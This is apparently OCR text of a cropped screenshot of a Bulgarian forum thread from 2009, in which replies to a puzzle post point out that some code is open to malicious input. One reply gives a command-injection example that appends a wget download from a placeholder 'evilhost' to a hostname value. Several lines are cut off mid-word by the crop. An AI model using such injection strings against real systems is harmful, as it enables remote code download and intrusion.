
Напреднали
«
Отговор #1 -:
Jun 27, 2009, 11:1
Публикации: 6050
Силно податливо е на зъл input от сор
Relentless troll
Код:
something.com;wget http://evilhost/some
"Knowledge is power" - France is Bacon
ANTIADMIN
Re: Задачка-закачка
Напреднали
«
Отговор #2 -:
Jun 27, 2009, 15:4
Публикации: 660
Сега видях, че темата е от 2002, но 
Distribution: Windows XP Pro latest updates
п.с. Да, това беше отг. на загадката.
ANTIADMIN
Страници: [
1
]
Нагоре